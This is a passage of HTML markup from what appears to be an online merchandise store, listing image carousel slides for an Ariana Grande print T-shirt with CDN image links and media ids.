                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/339/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="339"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/344/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/344/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="344"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/346/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/346/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="346"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/348/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/348/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="348"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2556/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2556/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="2556"
                     data-variants="2080"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2557/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2557/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="2557"
                     data-variants="2082"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2558/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2558/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="2558"
                     data-variants="2081"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2559/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2559/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="2559"
                     data-variants="2083"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2560/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2560/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="2560"
                     data-variants="2084"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2561/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2561/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="2561"
                     data-variants="2085"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2562/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2562/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="2562"
                     data-variants="2086"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2563/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2563/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="2563"
                     data-variants="2087"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2564/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2564/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="2564"
                     data-variants="2088"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2565/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2565/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-18.jpg_640x640-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="2565"
                     data-variants="2089"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2566/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2566/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="2566"
                     data-variants="2090"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2567/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2567/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="2567"
                     data-variants="2091"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2568/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2568/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="2568"
                     data-variants="2092"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2569/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2569/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="2569"
                     data-variants="2093"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2570/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2570/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="2570"
                     data-variants="2094"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2571/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2571/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="2571"
                     data-variants="2095"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2572/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2572/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="2572"
                     data-variants="2096"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2573/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2573/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="2573"
                     data-variants="2097"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2574/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2574/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="2574"
                     data-variants="2098"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2575/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2575/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="2575"
                     data-variants="2099"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2576/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2576/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="2576"
                     data-variants="2100"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2577/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2577/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="2577"
                     data-variants="2101"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2578/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2578/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="2578"
                     data-variants="2102"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2579/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2579/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="2579"
                     data-variants="2103"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2580/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2580/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="2580"
                     data-variants="2104"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2581/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2581/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="2581"
                     data-variants="2106"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2582/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2582/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="2582"
                     data-variants="2105"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2583/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2583/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="2583"
                     data-variants="2107"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2584/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2584/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="2584"
                     data-variants="2108"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2585/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2585/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="2585"
                     data-variants="2109"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2586/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2586/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="2586"
                     data-variants="2110"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2587/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2587/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="2587"
                     data-variants="2111"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2588/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2588/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="2588"
                     data-variants="2112"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2589/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2589/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="2589"
                     data-variants="2113"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2590/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2590/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="2590"
                     data-variants="2114"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2591/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2591/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="2591"
                     data-variants="2115"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2592/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2592/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="2592"
                     data-variants="2116"
                     alt=""
